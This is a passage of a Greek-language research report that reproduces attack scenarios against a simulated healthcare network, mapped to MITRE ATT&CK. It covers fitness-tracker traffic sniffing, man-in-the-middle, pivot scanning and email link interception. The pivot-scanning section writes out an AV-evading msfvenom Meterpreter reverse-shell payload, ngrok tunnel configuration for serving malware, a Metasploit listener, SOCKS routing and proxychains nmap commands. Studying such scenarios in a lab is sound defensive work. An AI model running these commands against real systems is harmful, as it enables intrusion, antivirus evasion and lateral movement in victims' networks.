- Ένα μηχάνημα που ενεργεί ως επιτιθέμενος, με εγκατεστημένο το κατάλληλο λογισµικό καταγϱαϕής, όπως το Wireshark.

#### 4. **∆ιαγνωστικά**

Η επίθεση εκµεταλλεύεται τις ξεπερασµένες πρακτικές κρυπτογράφησης στα πακέτα που ανταλλάσσονται µεταξύ του fitness tracker και του διακοµιστή. Συγκεκριµένα, απλό HTML χωρίς TLS. Αυτό γίνεται άµεσα εµφανές σε όποιον κάνει διάγνωση του δικτύου. Μια απλή καταγραφή πακέτων µε ένα ϕίλτρο εµφάνισης για το πρωτόκολλο http ϑα πϱέπει να προειδοποιήσει τον παρατηρητή για την παρουσία ανασφαλών επικοινωνιών.



Εικόνα 4.55: *UC17 - ∆ιαγνωστικά Fitness Tracker*

#### 5. **Τεχνικές Αντιπάλου**

#### • **T1557 - Αντίπαλος στη Μέση**

Ο αντίπαλος τοποθετείται µεταξύ του fitness tracker και του πραγµατικού δικτύου υγειονοµικής περίθαλψης, επιτρέποντάς του να καταγράφει την τρέχουσα κυκλοφορία και να παρακάµπτει τα πρότυπα κρυπτογράφησης ασύρµατης επικοινωνίας που υπάρχουν µεταξύ των συσκευών και των σηµείων πρόσβασης. Στη συνέχεια, η κυκλοφορία ανακατευθύνεται στον διακοµιστή, αποσπώντας µια απάντηση που απευθύνεται στο ψευδές AP, η οποία στη συνέχεια προωθείται πίσω στον fitness tracker. Εάν εκτελεστεί µε επιτυχία, η επίθεση εξαπατά και τα δύο µέϱη ώστε να υποθέσουν ότι επικοινωνούν µεταξύ τους ανεµπόδιστα.

#### • **T1040 - Sniffing δικτύου**

Προηγουμένως συναντήθηκε στο: [4.3.9](#page-101-0)

Πακέτα που εμπεριέχουν ευαίσθητες ιατρικές πληροφορίες που αποστέλλονται από τους fitness trackers συλλαμβάνονται και εξετάζονται από τον επιτιθέμενο.

#### • **T1565.002 - Χειϱισµός δεδοµένων: Χειϱαγώγηση µεταδιδόµενων δεδοµένων**

Ο επιτιθέµενος είναι σε ϑέση να παραποιήσει τα δεδοµένα που µεταδίδονται µέσω του δικτύου, δεδοµένης της ϑέσης του ως man-in-the-middle και του γεγονότος ότι οι fitness trackers δεν χρησιµοποιούν TLS και έχουν αδύναµα πρότυπα κρυπτογράφησης για τα δεδοµένα τους.

#### 6. **Υπόδειγµα Αλληλουχίας Ενεργειών**

Πεϱιγϱαϕή των απαιτούµενων ϐηµάτων έαν κάποιος επιθυµεί να αναπαράξει την επίθεση στο δικό του περιβαλλόν ελέγχου:

(α) Ρύθμιση Προσομοιωμένης Κίνησης Fitness Tracker:

Ένας προσομοιωτής συμπεριφοράς βασισμένος στην python θα χρησιμοποιηθεί για τη δημιουργία μη κρυπτογραφημένης κίνησης παρόμοιας με αυτή που θα δηµιουϱγούσε ένας ανιχνευτής ϕυσικής κατάστασης.

Εγκατάσταση:

pip3 install -r requirements.txt

Ο διακοµιστής µποϱεί να ξεκινήσει εκτελώντας:

python3 server.py

µέσα από το final*project/API*

(β') Πρόσβαση στο Swagger API:

Από τον ϕάκελο:

http://localhost:5000/api/ui/

µέσα από την επιλογή profiles/start\_quick\_profile και στη συνέχεια στο κουµπί "try it out" για τη δημιουργία δειγματικών δεδομένων.



Εικόνα 4.56: *UC17 - Εκκίνηση Swagger*

(γʹ) Υποκλοπή Κίνησης

Χϱησιµοποιώντας ένα λογισµικό καταγραφής πακέτων, όπως το Wireshark, τα δεδοµένα του tracker µπορούν να προβληθούν καθώς δεν είναι κρυπτογραφηµένα.



Εικόνα 4.57: *UC17 - ∆εδοµένα του Fitness Tracker*

#### **4.3.11 UC19 - Επίϑεση Man-in-the-Middle**

#### 1. **Εισαγωγή**

Υλικό αναφοράς για την περίπτωση Use Case 19 - Man-in-the-Middle attack. Η ενότητα αυτή περιέχει μία ανάλυση των τεχνικών του επιτιθέμενου σύμφωνα με τη γνωσιακή ϐάση του MITRE ATT&CK matrix, καϑώς και την τοπολογία και απαιτούµενα βήματα για την αναπαραγωγή του σεναρίου σε περιβάλλον ελέγχου ή παραγωγής.

Σε αυτή την περίπτωση χϱήσης, ο επιτιθέµενος αποκτά αρχική πρόσβαση σε ένα µηχάνηµα που έχει παραβιαστεί µέσω ενός συνηµµένου σε email και εγκαθιστά ένα κακόβουλο λογισµικό στο δίκτυο, επιτρέποντάς του να καταλάβει πιστοποιητικά WAN και να αποκτήσει πρόσβαση στα πρωτόκολλα HTTP/HTTPS στο εσωτερικό του. Στη συνέχεια, τα πακέτα αποκρυπτογραφούνται από το κακόβουλο λογισµικό και τροποποιείται το περιεχόμενό τους, πριν κρυπτογραφηθούν ξανά και αποσταλούν στον αρχικό προορισµό τους, πραγµατοποιώντας µια επίθεση man-in-the-middle (MITM).

#### 2. **Τοπολογία**

Παρατίθεται η τοπολογία δικτύου που χρησιµοποιήθηκε κατά την προσοµοίωση.



Εικόνα 4.58: *Τοπολογία δικτύου για UC19 - Man-in-the-Middle attack*

#### 3. **Απαιτήσεις**

Απαιτούνται τα ακόλουθα ώστε η επίθεση να αναπαραχθεί σε περιβάλλον ελέγχου :

• Ένα εξομοιωμένο σημείο πρόσβασης WAN.

- 2 μηχανήματα-πελάτες που πραγματοποιούν την κρυπτογραφημένη ανταλλαγή επικοινωνιών.
- Ένα μηχάνημα που ενεργεί ως επιτιθέμενος, υποκλέπτει την κυκλοφορία στο link-layer, την αποκρυπτογραφεί, την χειραγωγεί, την επανακρυπτογραφεί και την αποστέλλει.

#### 4. **∆ιαγνωστικά**

Η αρχική πρόσβαση εξαρτάται από την εκτέλεση του χρήστη, επομένως δεν υπάρχει αξιόπιστος τϱόπος διάγνωσης της απειλής αυτής.

#### 5. **Τεχνικές Αντιπάλου**

#### • **T1566.001 - Ψάϱεµα: Στοχευµένο Ψάϱεµα µέσω Συνηµµένων σε Email**

Προηγουμένως συναντήθηκε στο: [4.3.1](#page-61-0)

Ένα συνημμένο μήνυμα ηλεκτρονικού ταχυδρομείου που περιέχει το κακόβουλο λογισµικό παϱαδίδεται σε έναν υπολογιστή εντός του δικτύου. Στη συνέχεια, ο υπάλληλος προχωρά στο άνοιγμά του και εκτελεί το συνημμένο, εξασφαλίζοντας την αρχική πρόσβαση του επιτιθέμενου.

#### • **T1557 - Αντίπαλος στη Μέση**

Προηγουμένως συναντήθηκε στο: [4.3.10](#page-106-0)

Ο επιτιθέµενος τοποθετείται µεταξύ των τελικών σηµείων κρυπτογραφηµένης επικοινωνίας µέσω του κακόβουλου λογισµικού του. Στη συνέχεια, είναι σε ϑέση να αποκρυπτογραφήσει την εν λόγω επικοινωνία, να τροποποιήσει το περιεχόµενό της, να την επανακρυπτογραφήσει και να την στείλει στον αρχικό της προορισµό.

• **T1565.002 - Χειϱισµός δεδοµένων: Χειϱαγώγηση µεταδιδόµενων δεδοµένων**

Προηγουμένως συναντήθηκε στο: [4.3.10](#page-106-0)

Τα δεδοµένα που αποστέλλονται µέσω ενός προηγουµένως ασφαλούς καναλιού αλλοιώνονται µόλις η κρυπτογράφηση παραβιαστεί από τον επιτιθέµενο, µε κακόβουλη πρόθεση.

#### 6. **Υπόδειγµα Αλληλουχίας Ενεργειών**

Πεϱιγϱαϕή των απαιτούµενων ϐηµάτων έαν κάποιος επιθυµεί να αναπαράξει την επίθεση στο δικό του περιβαλλόν ελέγχου:

(α<sup>'</sup>) Παράδοση Email/Αρχική Πρόσβαση:

Ο επιτιθέμενος στέλνει ένα μήνυμα ηλεκτρονικού ταχυδρομείου phishing που πεϱιέχει το κακόϐουλο λογισµικό ως συνηµµένο σε πιϑανά ϑύµατα. Ο υπάλληλος ανοίγει το κακόβουλο λογισμικό και το εγκαθιστά εν αγνοία του.

(ϐʹ) Το WAN Καϑίσταται Εκτεϑιµένο:

Τα υπάϱχοντα παλαιά πιστοποιητικά WAN υποϐαϑµίϹουν σοϐαϱά την ασϕάλεια του δικτύου, επιτρέποντας έτσι στον επιτιθέμενο να δει και ενδεχομένως να αλλάξει το πεϱιεχόµενο της επικοινωνίας που ϐϱίσκεται κάτω από το Data-Link Layer.

(γ') Αποκρυπτογράφηση/αλλοίωση δεδομένων.

Στη συνέχεια, ο επιτιθέµενος είναι σε ϑέση να αποκρυπτογραφήσει και να αλλάξει τις πληροφορίες που ανταλλάσσονται µεταξύ των δύο πλευρών µέσω του κακόβουλου λογισµικού του.

#### **4.3.12 UC20 - Σάϱωση Pivot**

#### 1. **Εισαγωγή**

Υλικό αναφοράς για την περίπτωση Use Case 20 - Pivot Scanning. Η ενότητα αυτή περιέχει μία ανάλυση των τεχνικών του επιτιθέμενου σύμφωνα με τη γνωσιακή βάση του MITRE ATT&CK matrix, καϑώς και την τοπολογία και απαιτούµενα ϐήµατα για την αναπαραγωγή του σεναρίου σε περιβάλλον ελέγχου ή παραγωγής.

Σε αυτή την περίπτωση χρήσης, ο επιτιθέμενος αποκτά πρόσβαση σε ένα μηχάνημα που βρίσκεται εντός του εσωτερικού δικτύου του οργανισμού, εκμεταλλευόμενος μια ευπάθεια σε αυτό και στη συνέχεια προχωρά σε σάρωση του εν λόγω δικτύου για να αποκτήσει πληροφορίες σχετικά με τα λειτουργικά συστήματα, τις υπηρεσίες που εκτελούνται, περαιτέρω ευπάθειες που μπορούν να αξιοποιηθούν κ.λπ.

#### 2. **Τοπολογία**



Παρατίθεται η τοπολογία δικτύου που χρησιµοποιήθηκε κατά την προσοµοίωση.

Εικόνα 4.59: *Τοπολογία δικτύου για UC20 - Σάϱωση Pivot*

#### 3. **Απαιτήσεις**

Απαιτούνται τα ακόλουθα ώστε η επίθεση να αναπαραχθεί σε περιβάλλον ελέγχου :

- ΄Ενα µηχάνηµα επιτιθέµενου ικανό να ελέγχει εξ αποστάσεως παραβιασµένα µηχανήµατα, µε εγκατεστηµένα proxychains και python2 (το Kali linux είναι η υποψήφια επιλογή)
- ΄Ενα µηχάνηµα-ϑύµα εντός του δικτύου που λειτουϱγεί ως η πηγή σάϱωσης. ∆εν χϱειάϹεται να υπάϱχουν ειδικές ευπάϑειες, συνιστώνται Windows7 ή Windows10 ως λειτουϱγικό σύστηµα.

• ΄Ενας ή περισσότεροι κεντρικοί υπολογιστές ή/και διακοµιστές στο δίκτυο που πρόκειται να σαρωθούν. ∆εν υπάρχουν ειδικές απαιτήσεις για ευπάθειες ή λειτουργικό σύστηµα, εκτός αν η άµυνα επιθυµεί να δει αν ϑα εµφανιστούν στις σαρώσεις.

#### 4. **∆ιαγνωστικά**

Λόγω της επικράτησης τακτικών που έχουν ήδη εξεταστεί σε άλλες περιπτώσεις χρήσης, ϑα προσπαθήσουµε να κάνουµε παραλληλισµούς µεταξύ τους, ώστε να περιορίσουµε τη συγκεκριµένη περίπτωση χϱήσης σε ένα υποσύνολο αντίπαλων τεχνικών που αναϕέρονται στο έργο. Η κατηγοριοποίησή µας ϑα χρησιµοποιήσει τον πίνακα ATT&CK της MITRE και ϑα παρουσιάσει τα ϐήµατα µε χρονολογική σειρά.

Για τη συγκεκριμένη επίθεση, ο κακόβουλος δράστης μπορεί να προσπαθήσει να ανιχνεύσει πιθανά σηµεία πρόσβασης στο δίκτυο για ευπάθειες προκειµένου να αποκτήσει ερείσµατα. Ωστόσο, επιλέξαµε να χρησιµοποιήσουµε ένα αντίστροφο ϕορτίο Meterpreter που παράγεται µέσω του msfvenom, καθώς δεν εξαρτάται από την ύπαρξη συγκεκριµένων ευπαθειών και µπορεί να αναπτυχθεί σε οποιοδήποτε σύστηµα που εκτελεί το κατάλληλο λειτουργικό σύστηµα.

msfvenom -p windows/meterpreter/reverse*tcp* − *i*5 − *ex*86*/shikata*\_*ga*\_*nai* − *fexeLHOST* = 192*.*168*.*7*.*136*LPORT* = 9998 *> mal*9998*.exe*

Το ϕοϱτίο είναι κωδικοποιηµένο 5 ϕοϱές, ώστε να αποκϱύψει την παϱουσία του από το AV, και έχει προκαθορισμένη τη θύρα και τη διεύθυνση ακρόασης του μηχανήματος του επιτιϑέµενου. Ας ληϕϑεί υπ' όψιν ότι η πεϱιγϱαϕή υψηλού επιπέδου για αυτή την περίπτωση δεν καθορίζει μια συγκεκριμένη μέθοδο για την απόκτηση πρόσβασης στο δίκτυο. Η συγκεκριμένη μέθοδος επελέγη, καθώς είναι ισχυρή και αμετάβλητη.

#### 5. **Τεχνικές Αντιπάλου**

#### • **T1583.006 - Απόκτηση Υποδοµών: Υπηϱεσίες Web**

Προηγουμένως συναντήθηκε στο: [4.3.2](#page-69-0)

O επιτιθέµενος µπορεί να αποκτήσει νοµοπρεπείς υπηρεσίες web οι οποίες ϑα χρησιµοποιηθούν αργότερα κατά το C2 ή την εξαγωγή. Στο συγκεκριµένο παϱάδειγµα, καταχωρείται ένας λογαριασµός στην ιστοσελίδα του ngrok. Το ngrok είναι ένα νόµιµο εργαλείο αντίστροφου proxy που επιτρέπει στον επιτιθέµενο να έχει µια δηµόσια IP, χωρίς να εκθέσει το δικό του µηχάνηµα.

• **T1027.002 - Συσκοτισµένα Αϱχεία ή Πληϱοϕοϱίες: Πακετάϱισµα Λογισµικού)** Προηγουμένως συναντήθηκε στο: [4.3.2](#page-69-0)

Το ϕοϱτίο που παϱάγεται αποκϱύπτεται µέσω της χϱήσης του ενσωµατωµένου κωδικοποιητή του msfveom. Συγκεκριμένα, χρησιμοποιείται ο shikata-ga-nai, ένας πολυμορφικός κωδικοποιητής προσθετικής ανάδρασης XOR. Αυτό μπορεί να βοηθήσει στην αποτροπή της επισήμανσης AV με την απόκρυψη της υπογραφής του αϱχείου.

#### • **T1204 - Εκτέλεση Χϱήστη**

Προηγουμένως συναντήθηκε στο: [4.3.2](#page-69-0)

Ο κακόβουλος δράστης βασίζεται σε συγκεκριμένες ενέργειες του χρήστη. Αυτή είναι εάν συνηθισµένο επακόλουθο των προσπαθειών phishing που περιγράφονται παραπάνω. Τα δυνητικά ϑύµατα δελεάζονται να εκτελέσουν συνηµµένα αρχεία email µέσω µέσων κοινωνικής µηχανικής. ΄Εχουν ήδη συναντηθεί τέτοιες τακτικές σε άλλες περιπτώσεις χρήσης, συμπεριλαμβανομένης της UC03. Η ενέργεια αυτή, µε τη σειρά της, παραχωρεί δικαιώµατα C2 στον επιτιθέµενο, ο οποίος µποϱεί πλέον να χρησιµοποιήσει το παραβιασµένο µηχάνηµα για σάρωση/pivot στο δίκτυο.

## • **TA0008 - Πλευϱική Κίνηση**

Προηγουμένως συναντήθηκε στο: [4.3.7](#page-93-0)

Μόλις δημιουργηθεί η αρχική πρόσβαση, η χρήση ενός παραβιασμένου μηχανήµατος εντός του δικτύου για περαιτέρω σάρωση από τον επιτιθέµενο και ανα-Ϲήτηση ευπαθειών εµπίπτει στην οµπρέλα της πλευρικής µετακίνησης.

#### • **T1046 - Σάϱωση Υπηϱεσιών ∆ικτύου**

Προηγουμένως συναντήθηκε στο: [4.3.8](#page-98-0)

Μόλις εδραιωθεί, ο επιτιθέμενος προχωρά στην εκτέλεση διαφόρων σαρώσεων στο δίκτυο, συµπεϱιλαµϐανοµένης της απαϱίϑµησης των υπηϱεσιών που εκτελούνται σε αποµακϱυσµένους hosts.

#### • **T1082 - Ανακάλυψη πληϱοϕοϱιών συστήµατος**

Προηγουμένως συναντήθηκε στο: [4.3.8](#page-98-0)

Στο πλαίσιο των σαρώσεων του επιτιθέμενου στο δίκτυο, διαρρέουν τα λειτουργικά συστήµατα σε αποµακϱυσµένους hosts, καϑώς και οι αϱιϑµοί εκδόσεών τους, εφόσον υπάρχουν. Αυτές οι πληροφορίες μπορούν να χρησιμοποιηθούν για τον εντοπισµό πιϑανών διανυσµάτων επίϑεσης που στοχοποιούν τις στοχοποιηµένες εκδόσεις.

#### • **T1102 - Υπηϱεσία Web**

Προηγουμένως συναντήθηκε στο: [4.3.2](#page-69-0)

Ο επιτιθέµενος χρησιµοποιεί ένα νόµιµο εργαλείο αντίστροφου proxy, το ngrok, για να καλύψει τη συνεδρία του ϑύµατος µε το CC µέσω µιας σήραγγας, ώστε να µην σηµάνει συναγερµός σε ένα εταιρικό/επιχειϱησιακό δίκτυο. Οι συνδέσεις µε µια νόµιµη υπηρεσία είναι πολύ λιγότερο πιθανό να εντοπιστούν. Το τείχος προστασίας ϐλέπει µια σύνδεση TCP µε SSL/TLS σε ένα κοινώς χρησιµοποιούµενο domain.

#### 6. **Υπόδειγµα Αλληλουχίας Ενεργειών**

Πεϱιγϱαϕή των απαιτούµενων ϐηµάτων έαν κάποιος επιθυµεί να αναπαράξει την επίθεση στο δικό του περιβαλλόν ελέγχου:

(α<sup>'</sup>) Προετοιμασία Ngrok:

Ο επιτιθέµενος εκθέτει έναν τοπικό διακοµιστή web που εκτελείται στο µηχάνηµά του µέσω της χϱήσης του ngrok. Πρόκειται για έναν διακοµιστή http/https µε ταυτοποίηση, ο οποίος σερβίρει τα περιεχόµενα ενός τοπικού µονοπατιού αρχείων. Επίσης, δηµιουργείται ένα web tunnel, το οποίο προωθείται σε µια τοπική θύρα στο μηχάνημα του επιτιθέμενου με τη χρήση του ίδιου εργαλείου. Η τοπική ϑύϱα είναι παραµετροποιήσιµη, ενώ η διεύθυνση και η ϑύϱα που ϕαίνονται από έξω εκχωρούνται από το ngrok κατά την εκτέλεση, για τη δοκιµαστική έκδοση. Και οι δύο αυτές υπηρεσίες εκτελούνται κάτω από την ίδια διεργασία ngrok, η οποία µποϱεί να ϱυϑµιστεί µέσω του αϱχείου \$HOME/.ngrok2/ngrok.yml. ∆είγµα ϱυθµίσεων για µια σήραγγα tcp και µια σήραγγα http µε έλεγχο ταυτότητας:

```
authtoken: AUTHKEY
tunnels:
 fileserving:
   proto: http
   addr: file:/home/kali/Desktop/malware serving
   auth: "kek:allglory"
  tcp_tunn:
   proto: tcp
   addr: 9999
```
#### Εικόνα 4.60: *UC20 - Ρυϑµίσεις Ngrok*

Οι παϱαπάνω ϱυϑµίσεις εισάγονται στο ngrok κατά την εκκίνηση του µε την εντολή:

#### ./ngrok start -all

(β') Προετοιμασία Listener:

Ο επιτιθέµενος δηµιουργεί έναν listener µέσω του metasploit, περιµένοντας αντίστροφες συνδέσεις από πιθανά ϑύµατα.

```
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost eth0
set lport 9998
```


(γ') Δημιουργία φορτίου/αρχική πρόσβαση.

Ο επιτιθέμενος αποκτά πρόσβαση στο δίκτυο στέλνοντας ένα CC φορτίο σε έναν υπολογιστή και ξεκινώντας μια συνεδρία όταν αυτός συνδέεται πίσω στον listener. Το φορτίο θα πρέπει να ρυθμιστεί ώστε να συνδέεται με τη δημόσια διεύθυνση και θύρα που δημιουργείται από το ngrok κατά την εγκαθίδρυση της σύνδεσης.

msfvenom -p windows/meterpreter/reverse\_tcp -i 5 -e x86/shikata\_ga\_nai -f exe LHOST=NGROK\_PUBLIC\_ADDRESS LPORT=NGROK\_PUBLIC\_PORT > fwdmal.exe

g

Αυτό µπορεί να παραδοθεί µέσω email, να ϕιλοξενηθεί σε διακοµιστή proxy, να περιέχεται σε έγγραφο κακόβουλου λογισµικού ή µε οποιαδήποτε άλλη µέθοδο παράδοσης που ϑα κάνει το αρχικό ϑύµα να εκτελέσει τον κώδικά και να εγκαταστήσει ένα backdoor.

Για τους σκοπούς αυτού του συγκεκριµένου demo, το κακόβουλο λογισµικό ϑα σερβίρεται µέσω της λειτουργίας προώθησης διακοµιστή web του ngrok. Το αρχείο µπορεί απλά να τοποθετηθεί στο ϕάκελο που διαµορφώθηκε στο ϐήµα 1 και να προσπελαστεί µέσω ενός προγράµµατος περιήγησης από πλευρά του ϑύµατος. Μόλις εκτελεστεί, θα ξεκινήσει μια αντίστροφη σύνδεση tcp προς τη ρυθμισμένη διεύθυνση, η οποία στη συνέχεια θα προωθηθεί στο μηχάνημα του επιτιθέμενου μέσω του ngrok, ανοίγοντας έτσι μια συνεδρία Meterpreter.

(δʹ) Ρυϑµίσεις Proxychains

Το Metasploit περιέχει έναν εσωτερικό πίνακα δροµολόγησης που είναι σε ϑέση να εκτρέπει την κυκλοφορία που κατευθύνεται σε υποδίκτυα µέσω µιας συγκεκριµένης εγκατεστηµένης συνεδρίας. Αυτό επιτρέπει στον επιτιθέµενο να επιτύχει τον στόχο του για pivoting εκτελώντας µια σάρωση στο δίκτυο του οργανισµού µε το παραβιασµένο µηχάνηµα να λειτουργεί ως σηµείο εισόδου.

```
run post/multi/manage/autoroute
run auxiliary/server/socks_proxy VERSION=4a SRVPORT=9050 SRVHOST=0.0.0.0
background
```
#### Εικόνα 4.62: *UC20 - Ρυϑµίσεις SOCKS Proxy*

#### (εʹ) Σάϱωση του ∆ικτύου

Εισάγοντας proxychains µπροστά από µία εντολή την κατευθύνει µέσω του SRVPORT και η δροµολόγηση του metasploit µε τη σειρά της την στέλνει µέσω της εδρεωµένης συνεδρίας.

proxychains nmap -A -T4 TARGET\_SUBNET\_CIDR

Πεϱιγϱαϕή σηµαίας Nmap -A σύµϕωνα µε τη σελίδα man:

-A: Enable OS detection, version detection, script scanning, and traceroute η οποία χρησιμεύει ως γενική βάση για την αρχική σάρωση του δικτύου.

# <span id="page-118-0"></span>**4.3.13 UC25 - Υποκλοπή Συνδέσµου Web που Παραδίδεται µέσω µη Κρυπτογραφηµένης Κίνησης Email**

#### 1. **Εισαγωγή**

Υλικό αναφοράς για την περίπτωση Use Case 25 - Intercepting Web Link Delivered via Unencrypted E-mail Traffic. Η ενότητα αυτή περιέχει μία ανάλυση των τεχνικών του επιτιϑέµενου σύµϕωνα µε τη γνωσιακή ϐάση του MITRE ATT&CK matrix, καϑώς και την τοπολογία και απαιτούμενα βήματα για την αναπαραγωγή του σεναρίου σε περιβάλλον ελέγχου ή παραγωγής.

Σε αυτή την περίπτωση χρήσης, ο εισβολέας είναι σε θέση να κρυφακούσει μη κρυπτογραφηµένη επικοινωνία ηλεκτρονικού ταχυδροµείου που περιέχει συνδέσµους που παρέχουν πρόσβαση σε διακοµιστή που περιέχει ιατρικές πληροφορίες.

Θα πϱέπει να σηµειωθεί ότι, ενώ η τεκµηρίωση του SPHINX 2.9 περιγράφει µια ευπάθεια RDS (λογισµικό αποµακρυσµένης επιφάνειας εργασίας) που εκµεταλλεύεται ο επιτιθέµενος για να συνδεθεί µε τον διακοµιστή που αποθηκεύει τα εν λόγω δεδοµένα, στην πϱάξη, οι διακοµιστές LIS και PACS που χρησιµοποιούνται στο αντιγραφικό πεϱιβάλλον DYPE5, όπου πραγµατοποιούµε τα πειράµατά µας, είναι προσβάσιµοι µέσω ενός προγράµµατος περιήγησης στο διαδίκτυο. Εποµένως, η απλή απόκτηση των διαπιστευτηρίων µέσω sniffing είναι αρκετή για τον εισβολέα ώστε να αποκτήσει πρόσβαση και να ανακτήσει δεδοµένα που είναι αποθηκευµένα στους προαναφερθέντες διακοµιστές. Κατά συνέπεια, το τμήμα ευπάθειας RDS της περίπτωσης χρήσης θα παραλειϕθεί.

Το σύνολο αυτής της περίπτωσης χρήσης μπορεί να περιγραφεί πλήρως με παραπομπή σε προηγουμένως εξετασθείσες περιπτώσεις χρήσης. Καθώς μπορεί να αναχθεί πλήρως σε προηγούμενες εργασίες στο πλαίσιο αυτού του έργου, θα αναφερθούμε απλώς σε σχετικές περιπτώσεις χρήσης για κάθε βήμα και θα αποφευχθεί η προσομοίωση από την αϱχή.

#### 2. **Τοπολογία**

Παρατίθεται η τοπολογία δικτύου που χρησιµοποιήθηκε κατά την προσοµοίωση.

## 3. **Απαιτήσεις**

Απαιτούνται τα ακόλουθα ώστε η επίθεση να αναπαραχθεί σε περιβάλλον ελέγχου :

- Διακομιστής PACS, που προσομοιώνει την αποθήκευση ιατρικών πληροφοριών. Πρόσβαση μέσω ειδικών συνδέσμων και διαπιστευτηρίων.
- Ένας διακομιστής αλληλογραφίας, ρυθμισμένος να μην χρησιμοποιεί SSL/TLS. Ανατρέξτε στο παράρτημα Α'.1 για οδηγίες.
- Ένα μηχάνημα που ενεργεί ως επιτιθέμενος, με εγκατεστημένο το κατάλληλο λογισµικό καταγϱαϕής, όπως το Wireshark.
- ∆ύο µηχανήµατα που ενεργούν ως ο αιτών και ο εκδότης των διαπιστευτηρίων πρόσβασης και των συνδέσµων, για την προσοµοίωση της ανταλλαγής που περιγράφεται σε αυτό το σενάριο.

